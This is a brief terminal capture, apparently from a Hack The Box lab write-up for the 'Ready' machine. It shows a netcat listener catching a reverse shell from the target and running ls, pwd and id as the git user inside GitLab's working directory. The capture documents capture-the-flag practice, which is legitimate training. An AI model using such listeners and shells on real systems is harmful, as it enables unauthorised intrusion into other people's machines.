 ┌──[us-free-1]─[10.10.14.10]─[root@dedinfosec]─[~/Desktop/HTB/Ready]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.220.
Ncat: Connection from 10.10.10.220:59824.
ls
ls -la
total 8
drwx------ 2 git root 4096 Dec  4 14:12 .
drwxr-xr-x 9 git root 4096 Dec 13 23:48 ..
ls -al
total 8
drwx------ 2 git root 4096 Dec  4 14:12 .
drwxr-xr-x 9 git root 4096 Dec 13 23:48 ..
pwd
/var/opt/gitlab/gitlab-rails/working
id
uid=998(git) gid=998(git) groups=998(git)